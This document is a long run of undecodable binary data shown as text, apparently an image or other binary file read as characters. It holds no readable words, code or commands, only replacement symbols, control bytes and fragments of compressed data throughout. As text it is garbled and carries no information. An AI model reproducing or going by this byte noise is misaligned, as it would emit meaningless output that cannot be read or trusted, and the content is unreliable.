�!�] P�4n�ŁSn�&�Q��rY^WuX��sm�T.�ش�3���?l���W땀4͖e,@	(B��!&8��1�zY�*\}�^[�қq��W'_�`xBd��%E�g6 D�b�GM��@�}��I�A�9,!d�\ ��"R+��jmQ��g��2*R�4�T��e#��JQ%lB����#��F%��&o)��< d� x��MdH���\����`�X�%nR-]E�&_]*�(���)FaEv���{�'`�$�Oܒ�l͹��0�¾i����#����d�6�@�l����h4�IGL����n�X��C�](� 62�9���!T�(,�:��?� O�("� =RF��A0��=�ڨS��%�(������Yw��>䑮��bE6)�:)XX�W�R�@�d6!+�	q;@�"�[�����V.��ii�*�c���?D��ߘڄ2P�
�AMX���h�*�J%��\}���r�(��@tad�`@)ԍ:�|��D��EYT�u�\� ]�e���Z�-��,0, 8,�B�_v�����8�b+�ί2��`l�+������X ��i3����M�5�x�@�A��AO�@��Og(ж����7�cV�#��f��&9��W	�X�v��"�!" ��XUJ
>&G�Ys �����!$��ew����'��^��n{Fa�F�8����بg�Fi	@�p,��Lm?����˘,O���M��§�ͳB�@�CeL���B��_���]� ���7�9��Ҟ��B0�m���"�S�B	tN�p�����M��+Ma!�ai�B����')Bd��g��z>o-8,?<k�Q/?\/���?�@��߾����NL�d��/h*�ߌ��l3R�)5�$�X�C���t�,��I��.�&`��+Ҏ#��t��@A��p"�"D�mD�>8jr8Ҙm�@MB�ZT��ٖp��g���E6)�>l��Z����e/cEi� �.��p�����U����
��`*��3�@�.
Q�)�EH������ζ<�6��^L� �b��n������4`�������"ΓN>`�@°�� d��F]	���ɥ�a���*"��_�07r��0$� �հ�R����c(�Ij�	+�~i���"�ಯ��b�V��_P�!�F��`��-���i\�;LC��,�fT����a�ҡ�4���A
���Yr�Ws��=AAH
�b��~�rh�����
���)"/oz�B��N���Z/�z��s%�����z���f,�Nf���+�N`1���kl������߽�?���Bt��*1�V��M�䆣ա�q�B����m1��  T��+��Zf	%�S����}��@ G ���8��F�^�0:7�E�#�3*D3Uͭ?�s%W�-�T��3'�x��/���-��aBM��p	(��H57�Ù����G{�I�l1�	T����0�1gI+Ҳ܉�>���
�b�se��#A	�F� 2��!#�9C���0����Nr<'R�,T����P�C�M�q|�>�p�ǰ���c�'� ��Y�< �@_����:t�:6�gxh1v���}�t�e��g�tH�w�7Jv;ex"�@q���kϵ��@6O���@P�k��O�
�`x&��J�y��D����R+5S'���v3~!k��<��ޞ��O>�m7a�In�U�k(����[|� hݢ� ��@@2���roѲ3pD���ѧ8��`Dԇ_�/�����[4y��`����>N�k�\���@ V�#��?�]��%y5�x�'�6��/TKx� �g�oj����0��{��IdJ�.����v����h�+N��@ 2� l�X�an4� �����穫�EF@�1�R��y�4���C9���� ��x��Vj���1=�#�@Rؕt|���j��-�s���x�3�#��yTG8�?��#�k�/)}Yu�B���w�V�r��?#��w;0�Ԁ�)����ȸF��h�3%`*E��Ch4�Т��wy�7�'P0<����F�-�R����������~]QD "���97��v#��5��*D�P{g�6RM;�O{�~�k�"=��:?��Bz�!�'?��n�l���k��[ڔ� ( �ܤo�D	t�P�𯈪���z�vC,C�k��`+AH�Oy|��=xOW? ��׺�ף�ܕ��G@�?J�q�'��咆���h?l�m�����SK8��<�Q{����g{=�|�'8?(@�0@#zd*[@[9@�M=�2������O��|���5�6��39TN5pv����\+�ۯ��o�x'�x�����2MȻf9�g?�s��@I�F#F�%�M����"��:��:>$/�S+�c~�j����<c~�@8��G$�$,�R#�!z��V]6+������:�J��נ�Q$��g`tڸ��Z�R��������DŁ���G��HF�EB�����Ȅ�ML�IK�UV��WI��JU�UǇ�^�/-���ag烗��g�n���q���%&��� ���w�������}|!�H`���4H�`�E�L�(��sBR( S˙�[�\If�f,��a����F
wt�H�� )�C���QX�)]��D�	�Zzc�T�S�-����W�`e��z�V�]|�b���0b_��y1��]4��(���g�(`Qx�� ƹ�טq=ȑ��ї/�ʗ5䧐����^p�@Eԩ����� ��bA�2w�t�Â�
>Ԙ�@�^G!�"E������ajQ��Z�2�J{ӬOO$8�jT�Z�3�E�VX����/�����D,�q�� �A���8 ��`�����!Fo�5�ڱ(�&���w0��4�*��}����:�4�' �*M"#Tӱ��h`�ct˂��x�m7$�4	��{���`ڃ�-�a�=�e(0�T�����d1����������P���Y@����s,��$D?B�����CCz��Q^ �Ɨ|LB�l�@���A�3R/�g�|���3�r�D�r1�� ZhG\+Zg�J	�⋓�R�`w;�>`(60��v^��A��%E
>�N��C�ϲ�DE���j+�L!����k/\V�te,pŪ�ݥBȏ�GS��Y��,����!�F��a����yDuDM- �T(�Mc�EmlH�r�4#r��e��!6`o[��_�0I1^�!��b��"���i��#(�>X`�m�Վ+?�M���@�F�=r�������J!z�m�V�#s�}��>���!Я_@��
��F�ds��z,q�zV<��}&����9#!ee���J� �KG"�N2	g�x&��2�����8xR&BXΌpځ����(�����?���N�
�YH�S+�����x�Zϰ�d�zG�-�P���e�Ac@�A�����á�@b)Q�/�L�y�F����D#:ZU�E��Q˄�#��lI�8����FX�+��<H� `ЗA
����,X�����( L��Z��	�]-�Fq���@z�.츧O`��^a��+n�"�/�%Ƣ�H�~��O3��
F1��eD�FY&�4��5V��un�9QAL����t;�U� ��Nb@  J���W��(���1��N^�^���@�"�v��Gy<�D�� �n [VPq'�R�p�.�d(~��_)�W0�Q/�wk���(h���BfR����d�_�0��X΀�R���@�< Gd� 'RA
�F�@�B2J�XQ?`�
�>�|!�@ ��d�n.%%&S5Q��|�h{�<6% 8��P  ��fSәR��]��^;L8�0,��9�g\d��~M'R��@6*���#r!�6M��t�3'
��8�?>}e(#������3W� �<q��,8���'��`Ex�Y��H3v���ՒK��۪�ܦ�ˉ�k�ZcSa=aRV�gl�4�_W
ؔ�T�sK��`���D�'�"�b�>?\1:C�>`i[m���)�y��SgT��yt��:'A
n5䃴��b!{)�Yf���A�l�A�F�#e_�׶�	�b)ak��P�q*b{����>1���%+����'��"^��j E���0���@�q�'Q��� R�U���]�G��j��2MhN�U���'9�s30��x#�/���O�H���"?���`��,�G	�R�ߣ�!6�C��b��I)�T=w-1��,������x�Z*�16��e��i��q�lJ1B���&7��&3����U��
�H�q��`��Gȇ�F�A a!�ï��h����!A1�e,-�N� >�7�>e���N^I[��t��x�b���)V-,�rJ/!�D� ��]CK0cxٳ��,���ӿ�6�A5$ =���b�s�:�A����t$�Y��и�"�9G:Y3!}�#��u�B�P$�ɥ�c0T_0ɗԒR���e�o��Լ��{�p���X�81���V�J��w �o� �to���$�A��:ތ܏hIQ�
���ٛ@��t[Ϋ"pF�܆o;Az\��l$���/�4�ǇO��:u�.�(Ѓ�@�C[xG=jQ��L��D|X�<�,��hj�^��M��8ͩL_�����_/������	��^��0s�9>�G�4>V�JH�*LƯ&d*Kg�ĭ�%@�D�ͽk��K:3��j��5���b�m�u��B�S��y�k#k�� *�&��m=�����ז�O�(!>��Yb� Q�+�����2���Xpǵ�����jW��3�Uz�c�H2Ϲ��<��QS8:��+���c&Ջ���ԩ�����h	��1�7 �=�(*
�sX5�p�������8]r"��+S���8��>X��#/�G�����a��`5Z<�R�8����ʑ<�8ے�ۚ��ڭ�a���=Pֹ�CS �R��k��"��)�0i��p+2 ��]���3����@U"��S)R��x�^� H�u�29)�ۓ*�/=Q�"�+�1�1�����۩��.(����C�œ6�3���! Ya ��-��:¹تB�Oi'*y8�x�����w;�,+@� )i���?M�!B�Fҡ��C��!Ӛ'C��ˀ��	 "'����%(/{��h���(E��|�)b�8=�/b����H�J3���@>BE$��o��$d���ic���&�h�?��B�9-������'a�ȧ�b�>�,�p���  @ ��7Ē/<
8�8���59/���*�	D�K���Z2E�=���,�S'���������8�E�����4�è�ȩ0�A�QD����α��h��ܰQӹ	 �9�a�@��j�c�ڰ�(��^C���ML��;؁M$颀� r5@��Z�L�d%�ф�����(Fx�ZB"���磹l��� >���]sJa�)a�i(�3���!B R�;*'�;˙�Y����-U��Vl ��:\yiI���
h��̅F��>04P����ݩ<�U˰���I�2��̀򀬬٨�z�����̋J��d�C��H	6f������M�D�ß��>��@����=���(ŵ���#u��C�Zt 7���.�������A��`��BY�2�	z��!�Qʄ9T/Kh�ޫ�#}�y12n1�� U���!�V+ x5��!)�����:v��I1P�͹��̒�鸛�M�0���	�o�3����oҰ�#���?���"�����PQ6�'�;- ������яԃvH;�ȃ����ʎyaG�����@�h�5���C�l�7 D["G\�;�3��,/�;��^�TÉ���8���sf;���H��'T�9�<˰�0��UH�3�v�әP�j
�U�1:.@ (�G�QI\=�<�y�`���&�`���Lt�Z�P�tO��Ƭ���X�%@��Vs/Y�=�"��R�S�x�C?h@fȂ�8��/�� �R��SǙS���js�	��9j�Έ*䶐ٶTB��p�K�m��e@�4r	
��w]={u��9&u�����}}��ܓ<IR$5U���+�8Hʈ�!� ͳɥX��+͊ݫ���ͽ� ��e�"ͺ� 2Y8%�{�-u�@�М�#�'�ܼ���r�Eo�Y��K����5�z`1I�x�	�����Q� x �!Y=
z�C��]�,�X�'}Yb[+���t5������x��D��%�������� �!C���X��!dM��K#L�[Υ�EѨ����|�9�,'}�����CEN������ܩ�����2��z����%�����L��ɯ�8T8�R��Oȅ�sBX�Z�sD�SJ&U:y[&}�9�|W�!���fdS��D�U�8���;�g��>jY��#���&
���\M�ኇ����� ��_���lW��ў����t!u��'x��sĉ��k$/��`���8�&#�5��$�!&�m4a5��:9�] � �a�e�1}��?�����\��-k����S�PiC_�͜�����?ʵ�� 
���9��]#3na�̐=�k�{]]���5Y�$����L�)"B�P2��R����=�� %�?d��XM���h�	Vy��+�_P����KT�*�=��2H�9bZEuR����p̭�b�p�5�u%��=�{�[�(���,��(�5�n���@SMG�=�����eN%FxR�{�����-�k��^��ݯC�9LEZy�M����e��-H�3Ͷ�SE���Ϳ�<��A���	��� 
0�i��75h�̸��G�b�{}� ؖ��壤���5$��F����W�^^68�Ki�PVa¶f ��.������ ��U����T���8�����.�o������}�$�P�9Ϩ˺� ��ȁ����܂��`��y��,���ԗ�h>a�~�/�kR�kL�ژx�d�R�I׍��Dl��i�v��>l�xi�NU®��h���_�Q�1�h�@2,��J��Tyg V�@��mSȜ��ӎ��9�n%T�,�������4C��>Y��2����ܛ ɓ�� 6 9�%9TO�.�&z�l�렓 P;��xq��u�l��f@� rN������b���p�Fc.+��"'���^�p����u^<��L�g���ȣV���Ɠ?
�E�i�AB������j�īs�=�w��C�����L�Zx@�����]����\K�� �~����n�n��,���q!r�3�6������i�� 
������Lm���U�ԁ��j�^�|6�0o_kCNaG�x.�|^��;�jp7�e���+�.h�h�́v ɰރ1�lX�{%Ѐ9��n�MG��cqF 5�H^uq��,􊋬"}�	h������]�tSrxN(r�6oT?x����_^ƅf�qndZ����U�8'\�U-��Y�j5�2G�>�V�cYYY�fת?�h/��$���T����,�-����tFPnd�D�v�()b��t��<������!��L��s7o@>ln��Ox��o;�o�Q  ���H��ß(�'p��/?(9?h)�QI�6���(˗Ⱜ��R\O�g����8���{U�m��b+N���p����Z�W���|ߚ�N�1ѽ"�� X%w�@�1胊6���8�5����!r����
����7;����T�`7��~�넩wL��Z�|���	ȗ���%j1/s���ie��8��6B
�7�������o�� ���MYehQ� ��b*$;�:Dh���D�BbPá�^����σ�Y}&��������oU�%llusv���q	~	{ d yya(^&8&�^��&&5&	��	���dz|8}���	'6/ H=I"��H�C�),77


,,# ! !��S!S�p���������������������������"\Ȱ��m#"F̦��9(h�0-���>@ ��ȑb"�A�b#E�_X��jMVc��1s'�5n|��s@��ȼb4!�B��EE���"T]|I:&'�a6��$�YZfӢ��A�>X	��@ч	'l�E@ �/b�P*A���el �F�#��F�D(�0ۋ;zB�����=������C�c�~�Mb��(�� ���#�ȂH
!(�8�BG��� '�C��p���I���x����'��g�\�� � ���OW�@Eۿ�$�l�Sf�@�\�("�Uh��%5���ޥ�^/  `���b.��B	ذCo�X��D���8匃�@� $=��x�h4ęi<��A��6ې�$$n5�$n
�p�Q㛉�܀�`C���J,T1���+ ���+��x��FQgD�{y�Q�|Ru�'P�M� #}h�B$^���(��2ׁ6J�&L0`���� ��u�^{Y�§,�"����2Ʉ��� ���$^�͉#M&�f����f�͸O?����9��O=��Z�@6;䳲���LR�ç6Ds�4U��Ӛj90�%@P�2)� \~��(}�rɚ�9�9�A#���ӝ{�A}��NV�z��ZƠ��X����&��,g-�i�yqꩧ����E�:�q��ઈ�Mi�Q&�a>�t�������=���,���lC�B��ƛb)�嶎u;ܸ}-��7��*B��5@A#�&z��~��7x\��^��	�!�\��v�Q�	sa����5��xB�S��Z ' !Ǌ�bÄ\Z�2�@�
=�Ճ�*�LCt�C���ޑ�9dQ���ً2��O����+j8�3#ӫ);l=5e�I�#|[z�xe�x
G�IX�EӅ0�)��ǣ�'��J�[��{S��P 08�'O)X��r0�!NC��D�e��؁b���`c�rP�D�
��d@@,�B�|�U� ����C�X�p��*�p�|���d��"��4�;�>��4a��1�iHS<]� B�25�T-"�	QʺV�����h�ٔp68�	*+A	��X���� �Rܤ8� ��?z%b	�������	a�C\h  
4.-��\��A���TD-�9��q�	���d �+4��>e�k� ~�K��Q6t�<ш�tkDF!ި�e�)E]��Hј�@`U�F�8�j�E=-z��#?������;�wC��"H�TČ��iR��\"��
R��C�z�cȮ�+b��@�̃��40q�h��1�	 ��y��"u Fy�<afPJG--Y�&`B��h�O7Ʈ!  �,1�W�e!Qp��FĭnQ2#P�x�]Y��j���<}�(��3G?��oz� ]����e-�Ŵk����5%�����q��)8]=M�d�GF� �
lcq�=��+�A�@*@��-��#j��Q6�Ĩ���%�)�<�'h� �*�De�$���������,i�B�.u7(B0H�2C5���uȜ�`]�2�Z#h*�XS�V��+g�C�ʻ�3����҆�"2�M-@F
 $0.�:?dD
7P��n��t�c���F��QtGM�4� � ��P����J0��p��lPR�S�jT<ȸD��'<��:�1F�҄/%mLebGښw({�8@�$��EEЁ�l&܍82؀@��~�ȹ�U��J��"i�)\���]o�u!`�.v �
y9u6m�n��^�� ����,��%��$�,I��~:�^��@��>%�� �0Zv�z�0��P�W�����
?h�`6�)#:\��S)$oL0S�L�E�l�j�`U9]�� ��@�B]L�r�c"��7
���Jը�f��z�u���a�c U�6B�Ǜp*�c$��c����_R!�\�Sx<%� Ϟ�R�'�҉��+�`(l&p�8$�M��C%iF� ������[� �i�5-���d��
e+�R��2I���_ Ø	�E����������[ƕ��^l�JU �����!�''q4Rf͏���dfO�d���`� T�����G��)氠B�kT�P�%���ҧ�� z�a��>�R`��E@ �i�#�h�_qvCS>�a��0&��iO0�8/���U(�J�g<�,la�K=K��x�^n�ʌ�", �"���9��U2ɭL�����IuX��L�tN]#��D':[�1"嚼�c�M�tW5F/� �6��.wqc묃La&41连H�z��cEx0_r'�d�hD�=w�8����O��g��3��\�6��x9>��Z�t��e6p'! @W/�r=&u1�;DVd5�D>�d;G�V4�',5�WtK�l�5�%F�2z�'|��)ݖ)�,@)Aj1� �i��n}���rv{���v�7��B߱ 7wthay7�f@0�p��~1�i�R�V�Zx�J�j�7K �q���dH|���["�"Q�j��>dT9 s3WE��D��<�tMOv#�G>Xe���am#�e'�y+&T���YVk�/ ϗ1��Ib�x�0��}���Dw��`HX~IL�aQ��~��iU��.%Z�8qZ��+y,��F��7�2C	�2�v[�zHP �rM�:�fm�P"��z�T{�T9�+�M�s�JE��1R��35L�1���*�ֈPW!*(�ԐT �(�B�ĉ3q5:R7��v>�oAH9+Tzpg8��@�x�h�B1@N��R��iP��%����Ja([��q����GFPgS��~S�A��¤� 8s��U�W4��lR�d|X�O�4��y��MZ�5�XVb$^�S�fy*�>�0��.�bq�b�B���2A@�v�GPZ
�7���&Q��M�PcP���Q�.���DJ�wy-fG�G[0y2g%�	��d�fCo��,�c��;�lJC,��LSD�;�z��\J�<�1��4Nq�Ѱe�W�]��^�q!��P� ��|5q��A����a�)"�Q��Oc1@� @)~y�@3�槑n2`VZ��AU�A�Ēa�q�����WZ��,$Td���t�#k��|�$j�GB� v<ă<��s��D�#���d�)U;��`���qQ���֦�$�{�ԕ˨��P�c�)yQ!)ZU��5��)5)"� �(�f�/��'�w�X��yKaQ,di�f0��*Ę-i�Zji��b�9K^*�v�L�	��N�j�r)�FΘm<��$bL�H�����ؔ{z���\㸡��4�\���=!�ߒ��1��'���8�,� /=�Wc��5��8Z��c�1���Db^wa҇
$i��/�`��Fw�hx��f'��BZ�)��Jj�����B����ڒg���Vy�����)i�h���r"����f�Bs]����U��#2R����!>��{�����m1FKb49@���&'���V�R�	J_'g�"}��pgZ^�Xl��`�'��&_1'�)�j��
��Y������a�vV��B0U��h�#��7r��	f�g3�4T�3>G5D��+y����Mf<���M�L���E!�"%����3��\fV!7���F"��b8V��4��At�x6�Y����RZ6Hv��Zw�(Q��/�
������h�汒ْ��Bé�ğ3�,�[�t�|r�t:d�"�1e�֧�s� ����Ň�0tI�EB�h��!(�W�{(*^��j炖T2��z��i��v���JgY1�i��kiq1�&w�P�:�|YKPH���p����v$����A�����)��W۬��V/��'�k�3��7�$<P4M��U,�姠�<K{�V�Wf$�j"
%�1WYVeU�ؖ��j#@2eOvT2.�����K��;���c�p��6����uh��hw�/5  ��R�y�ט�9i*��@E|�{m�GK���f/;���*�BL����{��}*��ǎ:�<���zE�$� +�k��8:{1��z�/��@ <$Sv����q�b�����G��UH�6���r��H3���y�;�r���
}[B%���ɞ���iB�gB�\�Fl��Ĵu[#g���VϨj��c�8�F�"X�!�J��{�D=g,8B���+���R��Qk�C�[Vp,^]�F��bZzG��&ci%�[8�"f��p 3�
��/��v'~��qb�_��з+�)V�,Յ'fJwa�52��)i� �V�r��c�g��ET�zT͢z�Қ\,4еA�]x*��A��,-�-kܨ��j�'�{��tj���ݬ����ȥ���9�X�B#<�����Ȃ0~�[��a��<([��X÷f�ϋ�շ0mw�Rw�R
���wy�&[i�Ĵ��}�4��k��ښ+a��M]�U��R��I�̯�=Y��R�5.M��I��[?�B���s�?���������;�*i�+$�
��PsK00\��'�LH8lP����I�,9ҷ���֤���k����	ܳ����':�����5���8�F��f4�=����J;mܳ�
%V��m��(
C5�F��&��֘�����ū�૤4cX�\�[��X��f����@ձ�# 0"��]�b��
��K�th�/�h:�Wk�U���e+V�<����s8G��,�`,�4����_4ݣ���Ҽ�غ@��8"�*;S�ki�iّ7��)�����i S/��G��u���0�Xz�Ϣ}����p1o�Q�MY��'d��t���k�6	�cd�=6TҠ��<w]̭id�^E��GlHTS�EF���m�+�҇�� ��f-�b��� pW�&����
q�|��6�+T�Hy<�a��;�7���Ċ�����nP��8������A(vYmB�j���P�P<rhվ��tB5�R׍:�+��<�ͥ��'̈́]� ��E2g5������#J��]�8���Bf-����"�h�I���w���H���.|'Vɳ��x�v`6Q|�5@�	~��� ��1�R*Ⱦ���G�gJ���r��cƤ�E�F�JS�~�,P���E��Ce�85����|5h����\�1� 9��]r�
���pL�bx2y�8n)�����ԓE�MZɔ @ZQ�z ���^�<AW2_Bx�������+�oN��7C��<�0<������¿Q9��+W,�����$-�q�Bo�>��=�!B�T���餏�/��b��J[ �����8�F��?!Ϫ}�a�X�Xfgb��" �|��b.���q��֧��"�4�M�����L���I�
�����\���G'ؒ$���8^L���,���kD�����k��	���`Z���G�H<k�UE������>`q�L~��i�Z]{�W���@�P�龦���jL��j��&&(&NN(ll�6e6�:�<5_:5K�4-Nd23/)(>"XXFr BB~��	z�����������Ϡ��w����C��y��G ��s�q�knl�f?">�?dc)vb��!&W�x*��b�!�<��H6$1 �+Y��9�d6'Q��bF�-V �AA��=T���S��!D�4R��ÄH�l`�D���O/L9M%Â&��Te��j�7��ÕnW0l���(��W�^�|]s���iծ�����q� �,�𸿀שk�x�����ٳ�OXf>�)!�M��zf����8I0���9-��$��ɔiL�f�6��eJH����
%�(��I��b�3֦��fת��X�捅�+]bi�!�fm����n�U�%�����.<x�a���	��sQ�@�湇�����X2��"�R"��"��,�ŨF6R$
*<�"��x�71ڸ�6�X�M�)8��"�)f����I�8���L;R2�#Zq%�&��ʕ�d�'<]�:Ƽd���j�R���������3�ͳ ǰr��?�����aA�ԇ�.ˌ )���)#F��!.�h�FP�#<\��7�Vz�SW�-FA�B�;�U�t���Y.(H&� :�0섩F����W�D(J�bk[�,o>`�ӽg�C�=��.6��,6�s?o��3�q�s�wF���{&��A!4Ԡ$�z�����^!t���(J���4��d�MaUDi�7J��Q���?��U*.�)H�iD��.�����7���Д�\��+_���ZnIv>l�aF�j���Lm�B����2�趢���;���p�!˛���S�v-{�K=h���H�*�m��9�D$�-4�b�N�`Qo6��S�[��
<� $���\�ÎS	�u9"�� �txJ_&��H�R6;�e��2�zr�@�`��o���+ͳ�S�0��,��쯬�	;Gj ��ڝx��X|��P,5�Q%��䀴e�V���V�x���M|��~q�㰂�*R�p<޿1��H�:�m	�����B��+��*��U�u����Z��]6����Ehy���º8-jt�rǻ8�cO��Sd��
l��F��@��P����GP

�0��`8!>�|����V"���J�G@R�0��'&GHO�Qle		 e��*���Wx�s���2�,�Y�Fy���g���,x����.I��7@�;@�w�Z�D�Ң]����(���Cg�a�
�HE`�"��~8��%̈�j�M�
8���qd?VՄ����ې"�аr��V�u�te^��J+���W Dl�y�C��@��x�^�����-=� ;5����'����P���0%�(�@D_h��.R��Ib�:�T"��=��(E�U��P��. �n�	�V�D!~v��P��!Y1#�t���^zbs��*�����y�,$���������c�k��r4O�ʓCU�O��Й5y�#�h�#��	I)e�@�%P ���z�#8B��t�%�o�&ĿE}
U%ZIK����O ��	�H�ɮ:����)X��(��Ca�+�kE�r�,0�L������h��,�f:�3��<�$�iO�M�sw��.��Tv"OP,<��K���4�a�ɢc���(Y͚0.�U�i�Q[�X1��c~����*�d�>�@���"�'IEF�� )��$�y���-�4h��T��]}��,4��C=jW�;s�nN�!�:���9�m!UE�66�4L�%l��"y���	MZ��Q��nIDtIE7V~���0��b�1���
J�� �No×ܰ;�^]�j,K�X,-)�����^�Vͷ�>��~�jezV�	&��Ǚ��M�S�jИ\�b��� �!����=/z�+�U��E|�#o�!�`X���"�bs֖0T������3"KU�n��0�J�����|�T֋�6E��3(5�c���ˈ%𰀁�E�h�f�ر��
F�	L-١N�h�k;�ޱ��3d�tBUFy �'���ې�V�~A?bq���	�	�Z�\G�|0�C�Z#�H4i��5E�I�Ĺ��=���"�zé�\�)rX�#)el��f�GSF\�5-���vt�o|�{�n2������[m��N��v�l籮����yI�� ��*x�2E��'��MC��+�Ҫ�D�@OT������4 @�Eȫj�����{8z����j\����Raf	�V� ߞ�ѧv�����&/;��.�S`�*�f��H�܁B{P���6�Ы��	��h/w�2�����(C��?�nQ��u�QW.�)���'�xպ�=���0�=F�v�}�n8>��	}�+\!�[(ɁL���K-�q��.��r��o-���w��ņ�a��@�n͔_0�<:k�2�s1�E�D������L&	��	�gj�	�`�j��������7M����j	��� ��F@ ��Pm�TP�x��� ����$�8�f��T� �h" ���Tn��h��g�f�//ڄ���/�,�>(攅��`�@p�)P l^(C���NO���^�l`��*J�( a��M�D)�D"(Mi�{pb?Vҁ�j�Ak�V����O�,'z�$��!������;,��<|p̨�����ev�������.�/��j���$o���N���,�� L�)K��d<�r1��I�f��ΰ��0�l`j�#4~#&� �0Pp�`b"*�DbB wb�xB8�,�peW�خ���x���"*y��A���.�,x��Dk�4H�����l�	���� ��	ť��[���t�� ��P�*A��2Z���L�\���-�^�  ���>� �����	@�X�v��B` ��(��'�R(1�*)�O��1m�)����F��*WP˭��7���ϰ�b���Hr���kM����J`�|A�/ˬ�4���H�������dq������
�<��1��$,Pl�N��BJ���-�F�dTP���vi�L��f^�2�B����*+f�l6D��_V+u+W�+ۮ�zId���h���e� ���b4Ҧ�%گ�Ђ������u&(h"��r\
�
�
)��S����Phj�$�$��2��(� �ر�P�Bs7�q�Ĩ*��^&�^�r(�?U0��7��*�q�"1n�������0�����!��<ڏ.�.�������g�B"���ͼ%G���01_1��ζ��� �Ѽ���vi `��2E*rs�z+I	�+'8�D�Z�Aˍ��r܄.B9�L��J�O�o���e�BK$lC�E���N�z�tN���:�h*.��P����O�pT0u�Ggn�X�̼a<b�2��8���8s�V���D`���*gzZ!� tB���)�$�Q��}+�t7S�L+s�+y�+�?3',ߔ�4t�h�X��2��&u��.�+��/4�b4ˈ!��*R
e=�<v1���\��]���^�7��W���Be��d B�4I�1�LI���BW��j�kW�R_s�Wq�+4,���$���Ǒ��C=�kE�Í�H̬�O�hE�F�8+h��g��F�5fS=�=��� �#u�#AR]��( B�2�l!b��8u���L�TL��`��\� H!K����tVojvWm_g��@I�J�kr��t��.�]&^�,NG���Z�h��o��g�EL�e^6Q7���fs�Q)�j�t��8E�����E*?�A 0 ´>��_��i�����,��"`�*�L�`�Vk�U@vlU����rUf�r,���9�C��;j!d5r�so��P1h=�� ��F��<�)�R�S\˓jړgE��*N�q������@�A ���_��si�u��G�s�)b�vU+sL��k�Ra�r��A{	I������l�%d!��bIK2�8;�)��2�M�OM��P�E�/!H;�.����z��\3�Q#5�u�.ϼ��av ��X p���F�6# �PϔS�7ٔ҈�2��c�~�P_��v�4_W�t�4%=Wa�x��Q����d�l�n���C��n�,H�d{J�>n�5yG�:]�� oz��M�YG��0�3=�(�ڌ��h���|�m2`A5��5�(@�h�Sr�x4i7W��+2Ab	�tq_e�������{�a���y�ժ#�6H)���xwn'�n�u�0�X�����E�C��,<W��0�7\Yqq�Go�=��kv�]���D��j�&� �Z��EgJ=���WY��s6!Q��f�Ha*'�%h�xT��^�l-��҇S��J�+d]Wm>/x$�a�CY�!��	��ey���2HZ[��&2��z�7{͉���7rR3O��d�n@�|%E�큣�懾�{�N)3-�h�z�9 h؂{�sd�e�����lT�ˋ͋�ú�2�W�QU��9f �bŃ��$NiAC7΍o��붛��.��Z�MJ.��DF'�/c���p�sG5�
���j8�ԥ�E י�g�p��^I��n��(iʙ�d���slǞ����< e��3yK�w�k9_MwtO�|-���hr��d�1��$r��M��RV[��Y���0�����/R
����f#���]s�]��p�m;m�!& ��Zga4�^,oV"(W�� �k~���`���V�Q8��Ӻ	p��Q��t+dgD:H9��B�X?�ā�V���f���W	�9v�V����ձ�GOG{+���1՛P�Ӈ�Vϭ	������ ��n��(7:e6h�,���a��?��<��ڀǘ���r�rLA�%�1LH.��%#��Y`����n��0ئۥ�O��ݻ_xfm\�'{��1��)�]+z��=� ���m{�F��|���GoFE��&)W7�ݺ�Ⱥ��8�'��]pmƙ4��;�X�z]p��Q��bǙ˄�R6�Hz/+�r����S�#�m��j3�.uP,�Lxz, �a���'G���D:=�ت|Tda.�
�<��q���W[7��v�|W I}���,�������-eA�/��Lx�.����A�lqL{������L1,�g��Ը���
;o���`N���q�〠����a���6=,�_����V�`Gul����fĢt0/���]��tdW��Z-����� s�v(~�[+�1��p�\�}�k�=�r @/IWwk���4@������7%��|���@�B���܊�=�eY���W�2Ҽ:�߷P�P�D�O[��(�~.��Lqœ����[Xqm�W�9"{Z�#��^�pS�1>�
&�pF�n�K�9e݇�7^�/vx�W}��v�Vt�6��oK�>��e�,�b�ׯ������|�GQ��ӣ�?x�H�L+�5��kv�o�N�Ϝ'��g��c5K&A�X45j�Z�t��A�j�T�6��>�`�L�b��`R�^񹮮+��z݁��	����%.��P|(H��TB Tf�Pn�x*�H�*�  �����.����>,�ֆ����-��>�����
/�*/37;?��DOKK�RW��ZW_k�n{�nw_/kvJ~|DD|�,&����|�LP� L��ɓ�O��Y��˘3Y�@<cf!�*P�!�SGΞ;��Z$R�!���{�FP�,�DGif�O���
Fk�-T�f�D����]��=�����Lu# m*�e��qS�mk�oX�uv\9S#0eA�Z'�����NL���_$J�,e
a�X�a(Q�D/��Tl�@�:x�\��Ѡ��yM���ֺ�����6U��&9��`CT�/]I{?5�
���wVMN�j�p[k��FNlWUa�+c�I��H�(���G�O8�a�"�L�h��R�p��� ��X�\<V�<��)�Q�Gy�"'g~V!"�P�j/�fZ���Iu���JOM�q�7Q0
�.@��"P�=����07V�}c�W�d3V��Mw&#��(#DHf��U�'ܥW��C�X~�=����Fi.� 
��i����ԙI�YXR< �B;����%��V�k���O�e��H�ӥO�(�qa��mN��c9�eU��`��sdEW�v�L2�L���:ذ�y��`���|��IXBh���l�l>�X�V��)6ha�z��g��ŧ���ʇ�<�&���h�8Y��mJ�T�N����S��hc�Be�T,���\�B67��Lɕ��J�v#(�](/A�@Hx�e���u�?�1!f�Ia����-ÉŲ(k|'G^�YGR�Yh�٠����Z���䢕��tkѸ�bT���0���[Q�%K�P��.=�2�Yk%�9i/�$�m/���ҝ�5L�V�s�@��+ė���'�l�/3�Xc�[a��
�Y9����Գ�x(M:�qt.�;r��J�˚�`��N��&�P�<U��12��+7#���d'"�k�d�?\$tm��t�dR�ś\� !w�%�y��#�#�ir���Om�kJs�����0hye����#��s�Ao(�}(TZ"����u�c�%���J�Hw�+F���D-��S.�A[��xOJ���<��jU�;R�Tu�e"58`v�?D����Ֆ�#����p(�������}kb_̔u� �~�ږr�=�	.~
����P��Nu�X��Vy	x��Sf�}�B���Wqh���8Ō#����G�a#��{U�������
��7+��Wy����O
)[�:���I P��F��G^FW� :g��Ί&1Ȩ=�q�j����K�=����0sw���'�`�<EB\��G&<U��6��m*\R�&ƴK����� �b��e/#�|�@�8q�*S\���DOF�"eL	�ukW��a\�?@�G�Z�X	�(�����b�j�HٔQ���F�k0�A� !�( ? ,    �� ���pH,���B�\.SL�t*}R��,tY�J��H��ϩ�he��^���@Pv;������{/7;p�qss���<��<�������6'���	����	�&	&(�(�����������5�'6�������43�0�#
99,#,���/�:��q�������;q�:�E@���!x^�q�HҲxoJDB���&�Dq��
+?b�� B�+Jx!��G˗f�@��B�/d�D��<�y�GƝB��Kv�F�IF=�*'�@�0�)Q'�j5���8j�
